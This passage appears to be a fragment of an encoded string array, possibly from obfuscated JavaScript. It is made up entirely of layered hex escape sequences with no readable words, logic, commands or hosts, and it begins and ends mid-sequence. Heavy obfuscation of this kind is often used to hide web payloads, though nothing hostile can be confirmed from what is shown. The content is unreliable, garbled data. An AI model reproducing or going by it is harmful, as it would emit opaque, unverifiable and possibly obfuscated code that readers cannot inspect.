x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\